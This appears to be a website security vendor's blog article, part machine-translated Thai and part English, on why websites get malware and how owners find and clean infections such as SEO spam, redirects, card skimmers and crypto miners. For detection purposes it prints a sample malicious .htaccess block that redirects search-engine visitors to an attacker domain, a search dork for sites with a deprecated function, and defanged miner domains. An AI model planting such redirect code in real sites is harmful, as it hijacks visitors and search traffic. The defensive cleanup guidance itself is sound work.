การโจมตีของมัลแวร์ไม่ดี! พวกเขาทำให้ธุรกิจของคุณหยุดนิ่งและก่อให้เกิดการสูญเสียเงิน ชื่อเสียง และแม้แต่ลูกค้า โดยปกติเจ้าของธุรกิจจะเริ่มสนใจมัลแวร์หลังจากที่ติดมัลแวร์แล้วเท่านั้น อย่างที่บอกว่าทุกคนรู้สึกปลอดภัยจนถูกแฮ็ก และพวกเขายังไม่ถูกแฮ็กมาจนถึงตอนนี้เพราะแฮ็กเกอร์ไม่ได้พยายาม เมื่อติดไวรัสแล้ว จำเป็นต้องเข้าใจสาเหตุ ผลที่ตามมา และขั้นตอนในการแก้ไขปัญหาที่เรียกว่ามัลแวร์ นี่คือบทความที่จะช่วยให้คุณเข้าใจสาเหตุและแนะนำคุณในการต่อสู้กับมัลแวร์และขจัดความยุ่งเหยิงที่เกิดจากมัลแวร์

สาเหตุ 5 อันดับแรกของการโจมตีจากมัลแวร์:



- รหัสเว็บไซต์ที่มีช่องโหว่: เช่นเดียวกับผลิตภัณฑ์ที่ดีดึงดูดผู้เยี่ยมชมเว็บไซต์ของคุณ รหัสที่ไม่ดีดึงดูดแฮกเกอร์ หลายครั้งที่โค้ดเว็บไซต์ของคุณมีฟังก์ชันที่เลิกใช้งานแล้ว ซึ่งทราบกันดีอยู่แล้วว่ามีความเสี่ยงต่อการถูกโจมตี แฮ็กเกอร์มักจะค้นหาฟังก์ชันดังกล่าวในเว็บ และเนื่องจากเว็บไซต์ของคุณมีฟังก์ชันดังกล่าว แฮ็กเกอร์จึงตกอยู่ภายใต้เรดาร์ของแฮ็กเกอร์โดยอัตโนมัติ นี่คือตัวอย่างของฟังก์ชันที่เลิกใช้แล้ว ที่แฮกเกอร์ค้นหา:

[code inline=”true” scrollable=”true”]site:wpseo get_value เลิกใช้แล้วตั้งแต่เวอร์ชัน WPSEO 1.5.0[/code]และด้วยเหตุนี้ คุณจึงเห็นเว็บไซต์ทั้งหมดที่ใช้ฟังก์ชันที่เลิกใช้แล้วนี้:



- ช่องโหว่ที่ไม่ได้รับการแก้ไข: CMS เช่น WordPress, OpenCart, Magento, Drupal, Joomla เป็นต้น ล้วนมีช่องโหว่ที่สำคัญที่ค้นพบ ช่องโหว่เหล่านี้ทำให้เว็บไซต์นับล้านที่ใช้ CMS เหล่านี้เสี่ยงต่อการโจมตี เมื่อเวลาผ่านไป CMS เหล่านี้มีการพัฒนา ระดับความปลอดภัยก็ดีขึ้นเช่นกัน แต่มีปลั๊กอิน/ส่วนขยายหลายพันรายการที่ CMS เหล่านี้ใช้ ซึ่งพิสูจน์ได้ว่าเป็นจุดเริ่มต้นที่ง่ายสำหรับแฮกเกอร์ การรั่วไหลของเอกสารปานามาในปี 2559 เกิดจากช่องโหว่ในปลั๊กอิน Revolution Slider ที่มีชื่อเสียงซึ่งใช้โดยเว็บไซต์ WordPress หลายล้านแห่ง

- ขาดการฆ่าเชื้ออินพุต: เว็บไซต์มีหลายรูปแบบ เช่น แถบค้นหา พื้นที่เข้าสู่ระบบ แบบฟอร์มลงทะเบียน ฯลฯ หากข้อมูลที่ผู้ใช้กรอกในแบบฟอร์มเหล่านี้ไม่สะอาด พวกเขามักจะอนุญาตให้แฮ็กเกอร์เพิ่มรหัสชั่วร้าย นี่เป็นวิธีง่ายๆ ในการเข้าสู่เว็บไซต์โดยไม่ต้องทำอะไรมาก การโจมตี เช่น การฉีด XSS และ SQL เป็นผลโดยตรงจากการขาดการดูแลอินพุต เมื่อเร็ว ๆ นี้ Joomla ได้แก้ไขช่องโหว่ LDAP ทั้งปี! ช่องโหว่นี้ถูกใช้โดยแฮ็กเกอร์มาเป็นเวลา 8 ปีแล้ว และสาเหตุของช่องโหว่นี้ก็คือการขาดการดูแลที่ดีในด้านอินพุต

- การรั่วไหลของความปลอดภัยระดับเซิร์ฟเวอร์: น้อยกว่าการรั่วไหลใน CMS หรือโค้ดของเว็บไซต์ แต่เซิร์ฟเวอร์มักกลายเป็นสาเหตุของการโจมตีมัลแวร์ และเมื่อเซิร์ฟเวอร์ถูกโจมตี จำนวนเว็บไซต์ที่ติดไวรัสมักจะทำงานในไม่กี่พันด้วยการโจมตีเพียงครั้งเดียว Apache, Nginx, Azure, Tomcat ล้วนแล้วแต่มีช่องโหว่ เมื่อเร็ว ๆ นี้ Equifax ซึ่งเป็นผู้รวบรวมข้อมูลที่รวบรวมจากผู้บริโภคมากกว่า 800 ล้านคนถูกแฮ็ก สาเหตุของการแฮ็กคือช่องโหว่ในเว็บเซิร์ฟเวอร์



- ไม่มีไฟร์วอลล์บนเว็บไซต์: เว็บไซต์ติดมัลแวร์แม้หลังจากมีแนวทางปฏิบัติที่ดีที่สุดด้านความปลอดภัยทั้งหมดแล้ว สิ่งสำคัญคือต้องมีชั้นการป้องกันเพิ่มเติมที่กำลังมองหาเว็บไซต์ของเรา 24×7 ไฟร์วอลล์ของเว็บไซต์รับรองเฉพาะการรับส่งข้อมูลที่ถูกต้องเท่านั้นที่เข้าถึงเว็บไซต์ของคุณ และบ็อต/แฮกเกอร์ที่เป็นอันตรายจะหยุดที่หน้าประตูเอง ลูกค้าของ Astra รู้สึกโล่งใจเมื่อเห็นหน้าจอด้านล่าง:

แม้ว่าที่กล่าวมาข้างต้นเป็นสาเหตุที่พบบ่อยที่สุดของการโจมตีมัลแวร์บนเว็บไซต์ แต่สาเหตุไม่ได้จำกัดอยู่เพียงสาเหตุข้างต้น นี่คือรายการตรวจสอบสั้นๆ ที่คุณสามารถปฏิบัติตามเพื่อให้มั่นใจว่าเว็บไซต์ของคุณจะไม่ดึงดูดมัลแวร์:

รายการตรวจสอบการป้องกันมัลแวร์เว็บไซต์ |

ไม่มีฟังก์ชันที่เลิกใช้แล้วในโค้ด |

อินพุตทั้งหมดถูกสุขลักษณะ |

ไม่มี FTP แต่เป็น SFTP |

เวอร์ชัน SSH ที่มีช่องโหว่ไม่ได้ใช้งาน |

ไฟร์วอลล์เว็บไซต์อยู่ในสถานที่ |

อัปเดตปลั๊กอินทั้งหมด |

กำลังรันเวอร์ชัน CMS ล่าสุด |

ข้อมูลรับรอง cPanel ที่แข็งแกร่ง |

ไม่มีคำเตือนใน Google Webmasters |



แฮกเกอร์สามารถมีแรงจูงใจที่แตกต่างกันเบื้องหลังการโจมตีของมัลแวร์ ประเภทของการโจมตีและผลที่ตามมาจะแตกต่างกันไปตามแรงจูงใจของพวกเขา บางครั้งแฮ็กเกอร์ทำเพื่อเงิน หรือบางครั้งพวกเขามีวาระที่มากกว่า เช่น การใช้ทรัพยากรของเว็บเซิร์ฟเวอร์เพื่อเริ่มการโจมตีที่ใหญ่ขึ้น ผลที่ตามมาจากการโจมตีของมัลแวร์มีดังนี้

ผลที่ตามมาของการโจมตีมัลแวร์ [อินโฟกราฟ]

- การสูญเสียข้อมูลที่ละเอียดอ่อน

- บริการขัดข้อง

- การใช้ทรัพยากรเซิร์ฟเวอร์ในทางที่ผิด

- พิษ SEO

- เปิดตัวการโจมตีแบบกำหนดเป้าหมายกับผู้ใช้ปลายทาง

ผลที่ตามมาของการโจมตีมัลแวร์เพิ่มเติมได้อธิบายไว้ในอินโฟกราฟด้านล่าง:



บางครั้งมัลแวร์ยังคงเข้าถึงเว็บไซต์ของคุณแม้ว่าคุณจะได้ดูแลแนวทางปฏิบัติที่ดีที่สุดด้านความปลอดภัยทั้งหมดแล้วก็ตาม ขอบคุณซีโร่เดย์! หากเว็บไซต์ของคุณติดมัลแวร์ บางสิ่งที่ถูกต้องและรวดเร็วหลังจากการโจมตีสามารถช่วยให้คุณได้รับผลกระทบน้อยที่สุด หลังจากที่มัลแวร์โจมตีเมื่อเวลาผ่านไป ขนาดของผลสะท้อนกลับก็เพิ่มขึ้นเช่นกัน คุณไม่ต้องการให้ลูกค้าติดไวรัสมากขึ้นหรือ google จัดทำดัชนีเว็บไซต์ของคุณด้วยโค้ดที่ติดไวรัส หาก Google จัดทำดัชนีเว็บไซต์ในขณะที่เว็บไซต์มีมัลแวร์ แสดงว่าเว็บไซต์นั้นติดธงและมีความพยายามในการทำ SEO ลดลงอย่างมาก

ขั้นตอนในการแก้ไขเว็บไซต์ที่ติดมัลแวร์

- ตรวจสอบผลการค้นหาของคุณ: ผลการค้นหาช่วยให้คุณทราบขนาดของการติดไวรัสและประเภทของมัลแวร์ที่อาจเป็นสาเหตุ มีมัลแวร์บางตัวที่รู้จักซึ่งสร้างลิงก์ของผลิตภัณฑ์ร้านขายยาบนเว็บไซต์ของคุณ หรือสแปมชื่อดังของญี่ปุ่นที่พยายามใช้ประโยชน์จากความพยายาม SEO ของคุณ การป้อนรหัสต่อไปนี้ใน Google มักจะช่วยในการระบุประเภทของการโจมตีเหล่านี้:

[code inline=”true” scrollable=”true”]site:YourWebsite.com[/code]หากเว็บไซต์ของคุณติดมัลแวร์บางอย่างเช่นสแปมญี่ปุ่น คุณจะเห็นหน้าต่อไปนี้:

- ตรวจสอบ .htaccess: แฮกเกอร์มักจะเพิ่มรหัสเปลี่ยนเส้นทาง URL ในไฟล์ htaccess ของเซิร์ฟเวอร์ รหัสเหล่านี้เป็นเรื่องปกติในการติดเชื้อสแปม SEO ที่แฮกเกอร์ นอกจากนี้ พวกเขาจี้เว็บไซต์ของคุณบน Google Webmasters และสำหรับที่พวกเขามักจะเพิ่มรหัสในไฟล์ htaccess หากคุณพบรหัสที่เป็นอันตราย ควรลบออกทันที ไฟล์ .htaccess ที่เป็นอันตรายมีลักษณะดังนี้:



RewriteEngine On ErrorDocument 404 http://some-maliciousSite.com/yyy.php[*] * Note. The file name/type could be anything RewriteCond %{HTTP_REFERER} .google. [OR] RewriteCond %{HTTP_REFERER} .ask. [OR] RewriteCond %{HTTP_REFERER} .yahoo. [OR] RewriteCond %{HTTP_REFERER} .bing. [OR] RewriteCond %{HTTP_REFERER} .dogpile. [OR] RewriteCond %{HTTP_REFERER} .facebook. [OR] RewriteCond %{HTTP_REFERER} .twitter. [OR] RewriteCond %{HTTP_REFERER} .blog. [OR] RewriteCond %{HTTP_COOKIE} !^._yyyy=yyyyy.$ (*** Present in some hacks) RewriteCond %{HTTP_USER_AGENT} .Windows.$ [NC] (*** Present in some hacks) RewriteRule ^(.*)$ http://some-maliciousSite.com/yyy.php [R=301,L] - ตรวจสอบความถูกต้องของไฟล์ดัชนี: แฮกเกอร์มักจะรวมพาธไปยังไฟล์ที่เป็นอันตรายในไฟล์ดัชนี วิธีนี้จะรวมไฟล์ที่เป็นอันตรายไว้ทั่วทั้งเว็บไซต์ บ่อยครั้ง การระบุโค้ดที่เป็นอันตรายในไฟล์ดัชนีเป็นเรื่องยาก เนื่องจากดูถูกกฎหมายมาก ราวกับว่านักพัฒนาซอฟต์แวร์ของคุณรวมไฟล์อื่นไว้ในไฟล์ดัชนี แต่จากการตรวจสอบอย่างละเอียด จะพบว่าไฟล์ที่รวมอยู่ในดัชนีนั้นเป็นโค้ดที่เป็นอันตราย

Japanese SEO Spam:Steps to Find &Fix

If searching for your website on Google throws Japanese characters, then chances are that you’ve been infected with Japanese SEO spam. The interesting thing about this spam is that after you’ve taken care of bad code in index.php or htaccess, still the infection persists. This is because there are no specific traits of this malware. For every CMS, this malware is injected in a different way.

The interesting part is that is you go to the URLs indexed by Google, you’ll find that those pages do not exist on your website. A 404 error would be thrown to anyone who goes to those pages. But when a search engine indexes these pages, Japanese characters would shown up. This is a classic example of cloaking attacking aimed at capitalizing on your SEO rankings.

Find more about steps to fix this spam in a detailed guide on fixing Japanese spam or you could always contact us if you want our experts to help you here.



How to Remove Pub2srv &Mobisla Website Infection

We’ve been watching a specific malware infection targeting OpenCart &WordPress websites for several months. It’s commonly referred to as the pub2srv malware infection which redirects your website visitors to other malicious domains like go.pub2srv.com , go.mobisla.com and go.oclaserver.com.

If you use WordPress , the key areas to look for Pub2srv, Mobisls &Oclaserver malware are:

- index.php

- functions.php

- Database tables

- Read about detailed steps here

If you use OpenCart , then be sure to check:

- oc_product_description table

- oc_category_description table

- A step by step procedure can be found in this guide

Here is a detailed step by step guide to fix Pub2srv, Mobisla and Oclaserver malware.

Website Links Redirecting to Spammy Websites

This is the most disturbing of all the infections. Depending on the extend till your website is infected this one gets bad if not taken care of early. Any visitor entering your website is redirected to a malicious website or phishing page. Here’s an example video:

Looking for malicious code in your index.php, searching for unwanted php files in core CMS files and checking your webmasters search console are the key things here. A more elaborate guide on how to deal with redirection issue can be found here.

3 Most Common Malware Infections in OpenCart &Magento



- Base64 Encoded Malicious Code: If you see files containing cryptic pieces of code which look something like the image below, chances are you’ve been infected with this malware. We usually encounter this infection which hackers are trying to target payment gateways of a Magento, OpenCart of WordPress store.

More about all these infections and how to fix them can be found at our detailed guide here

How to Prevent OpenCart Malware Injection

OpenCart being the popular e-commerce CMS is often targeted by hackers, bots and scammers. Usually the aim is to steal end customers’ credit card information. We’ve seen multiple reasons for OpenCart infections depending on the version you are using. A few top reasons include:

- OpenCart Version Has Never Been Updated

- Plugins With Weak Security Practices

- No Website Firewall or Bad Bot Protection

- Unrestricted File Uploads &Unsanitized User Inputs

We’ve made a detailed guide which explains how OpenCart malware be prevented.

Tackling Magento &OpenCart Credit Card Malware

Credit Card malware or Credit Card Hijack is when malicious PHP/JavaScript code is injected into Magento and OpenCart shops which allows hackers to intercept credit card data. This new way of credit card fraud has been undetected for 6 months.

With the increasing popularity of e-commerce platforms like Magento and OpenCart, the cases of malware infections have also risen. Hackers and cyber criminals have been modifying the core files of these CMSs to steal the credit card information of store customers. Here’s a detailed guide on how to locate this malware and fix it.

How to Fix Google Cross Site Malware Warnings?

Google often flags websites marking them with a ‘Cross Site Malware’ warning. Usually this warning is caused when your website is linking content or loading libraries from a another domain that has malware or is malicious in nature. Google usually tells the domain from where the questionable content might be getting linked.

The immediate steps to fix this should be to search your website’s entire code for the domain/URL which is causing cross site malware warning. You can do that by running this command in your SSH console:

Here /var/www should be the path of the home directory of your website. And URL should be replaced with the domain that is causing the cross site malware problem according to Google.

More details about the fix can be found here.

How to Remove Crypto Mining Malware Infecting WordPress, OpenCart, Magento Websites?

With the rise of crypto currencies &their power of making people rich within days – hackers have now started to target websites to infect them with crypto mining malware. Hackers use CoinHive, a service that is used as an alternative for advertisements by website owners to monetize traffic on their website.

CoinHive installs as javascript on the website and mines crypto currencies using Monero blockchain. While if a website owner is knowingly using CoinHive as a mean to monetize their traffic it’s not a problem. But hackers use CoinHive to illegally install the mining Javascript on hacked websites and use their resources to mine coins. A few domains which are usually used include:

- ads.locationforexpert[.]com

- camillesanz[.]com/lib/status.js

- security.fblaster[.]com

- fricangrey[.]top/redirect_base/redirect.js

- alemoney[.]xyz/js/stat.js

- africangirl[.]top/redirect_base/redirect.js

More details on finding this malware &fixing it can be found in our detailed guide here.

WordPress &Joomla Websites Slow Down – Cloki Malware Could be the Cause

Cloki malware is quite a dangerous malware that has been causing a havoc among various PHP based websites. The top CMSs infected are WordPress &Joomla. A few symptoms of Cloki malware are:

- Slowing down of the website

- Message from hosting provider about website utilizing too many resourcers

- Presence of unidentified cron jobs on the server

- Mail servers not working properly

Cloke malware is able to execute core server commands without having access to cPanel or SSH. A malware scan followed by carefully reviewing of all the cron jobs is recommended.

Details on how to fix the Cloki malware can be found in our detailed guide to remove the Cloki malware.

Conclusion

We clean hundreds of website from malware every month. In all these websites 80% of the times the malware has infected the website atleast 2-months before the owner comes to us . Imagine since when the vulnerabilities causing the attack would have been around, all unpatched. It is important to make sure you update all your plug-ins, stay updated with security trends around your website’s tech stack and be proactive in implementing the patches just as they are released.

After working with a number of website owners, we have realized that a business owner has so much to take care of right from sales, SEO, marketing, inventory etc. that often security takes a back seat . And then security looks like this elephant in the room that you do not want to address.

Our website firewall takes the headache of security away from the business owners, giving them a plug-n-play solution which comes pre-configured according to the CMS they are using. Astra requires no coding or IT knowledge and takes 5-minutes to install. Making security that simple and giving you time to concentrate on sales, marketing and other things.